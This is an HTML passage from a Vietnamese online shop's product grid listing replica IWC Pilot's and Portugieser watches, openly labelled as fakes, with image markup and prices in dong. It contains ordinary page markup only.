src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW502001 SUPER FAKE NHÀ MÁY YJL DÂY CAO SU 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33133" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502001-super-fake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW502001 SUPER FAKE NHÀ MÁY YJL DÂY CAO SU 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33100 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw501004-super-fake/" aria-label="ĐỒNG HỒ IWC PILOT’S IW501004 SUPER FAKE NHÀ MÁY YL MẶT SỐ TRÒN 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW501004 SUPER FAKE NHÀ MÁY YL MẶT SỐ TRÒN 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW501004 SUPER FAKE NHÀ MÁY YL MẶT SỐ TRÒN 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW501004 SUPER FAKE NHÀ MÁY YL MẶT SỐ TRÒN 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-6-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-6-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-6-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW501004 SUPER FAKE NHÀ MÁY YL MẶT SỐ TRÒN 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-SUPER-FAKE-NHA-MAY-YL-MAT-SO-TRON-46MM-6-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33100" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw501004-super-fake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW501004 SUPER FAKE NHÀ MÁY YL MẶT SỐ TRÒN 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33091 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw501004-fake-11/" aria-label="ĐỒNG HỒ IWC PILOT’S IW501004 FAKE 11 NHÀ MÁY YL THIẾT BẮT MẮT 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW501004 FAKE 11 NHÀ MÁY YL THIẾT BẮT MẮT 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-7-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-7-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW501004 FAKE 11 NHÀ MÁY YL THIẾT BẮT MẮT 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-7-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW501004 FAKE 11 NHÀ MÁY YL THIẾT BẮT MẮT 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW501004 FAKE 11 NHÀ MÁY YL THIẾT BẮT MẮT 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501004-FAKE-11-NHA-MAY-YL-THIET-BAT-MAT-46MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33091" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw501004-fake-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW501004 FAKE 11 NHÀ MÁY YL THIẾT BẮT MẮT 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33051 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502001-fake-cao-cap/" aria-label="ĐỒNG HỒ IWC PILOT&#039;S IW502001 FAKE CAO CẤP NHÀ MÁY ZF MÀU ĐEN 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW502001 FAKE CAO CẤP NHÀ MÁY ZF MÀU ĐEN 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-4-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-4-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW502001 FAKE CAO CẤP NHÀ MÁY ZF MÀU ĐEN 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW502001 FAKE CAO CẤP NHÀ MÁY ZF MÀU ĐEN 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW502001 FAKE CAO CẤP NHÀ MÁY ZF MÀU ĐEN 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-FAKE-CAO-CAP-NHA-MAY-ZF-MAU-DEN-46MM-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33051" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502001-fake-cao-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT&#8217;S IW502001 FAKE CAO CẤP NHÀ MÁY ZF MÀU ĐEN 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33044 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw500909-super-fake/" aria-label="ĐỒNG HỒ IWC PILOT&#039;S IW500909 SUPER FAKE NHÀ MÁY ZF FACTORY MẶT XANH 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW500909 SUPER FAKE NHÀ MÁY ZF FACTORY MẶT XANH 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW500909 SUPER FAKE NHÀ MÁY ZF FACTORY MẶT XANH 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW500909 SUPER FAKE NHÀ MÁY ZF FACTORY MẶT XANH 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-6-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-6-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-6-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW500909 SUPER FAKE NHÀ MÁY ZF FACTORY MẶT XANH 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW500909-SUPER-FAKE-NHA-MAY-ZF-FACTORY-MAT-XANH-46MM-6-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33044" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw500909-super-fake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT&#8217;S IW500909 SUPER FAKE NHÀ MÁY ZF FACTORY MẶT XANH 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33036 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-portuguesse-iw545406-fake-11/" aria-label="ĐỒNG HỒ IWC PORTUGUESSE IW545406 FAKE 11 NHÀ MÁY ZF MẶT SỐ HAI MÀU 44MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545406 FAKE 11 NHÀ MÁY ZF MẶT SỐ HAI MÀU 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545406 FAKE 11 NHÀ MÁY ZF MẶT SỐ HAI MÀU 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PORTUGUESSE-IW545406-FAKE-11-NHA-MAY-ZF-MAT-SO-HAI-MAU-44MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PORTUGUESSE IW545406 FAKE 11 NHÀ MÁY ZF MẶT SỐ HAI 